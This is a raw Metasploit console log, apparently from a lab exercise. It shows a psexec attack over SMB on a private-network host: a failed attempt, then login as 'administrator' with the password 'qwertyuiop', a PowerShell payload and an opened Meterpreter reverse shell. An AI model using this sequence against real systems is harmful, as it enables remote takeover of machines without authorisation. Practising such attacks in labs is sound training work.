 [-] 10.4.27.58:445 - Exploit failed [disconnected]: RubySMB::Error::Communicatio
nError An error occured reading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass qwertyuiop
smbpass => qwertyuiop
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.80.4:4444
[*] 10.4.27.58:445 - Connecting to the server...
[*] 10.4.27.58:445 - Authenticating to 10.4.27.58:445 as user 'administrator'...
[*] 10.4.27.58:445 - Selecting PowerShell target
[*] 10.4.27.58:445 - Executing the payload...
[+] 10.4.27.58:445 - Service start timed out, OK if running a command or non-ser
vice executable...
[*] Sending stage (176195 bytes) to 10.4.27.58
[*] Meterpreter session 1 opened (10.10.80.4:4444 -> 10.4.27.58:49797) at 2024-0
8-12 01:40:37 +0530
meterpreter >